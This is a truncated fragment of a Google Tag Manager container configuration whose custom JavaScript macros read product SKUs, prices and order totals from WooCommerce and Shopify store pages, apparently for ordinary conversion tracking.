headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["m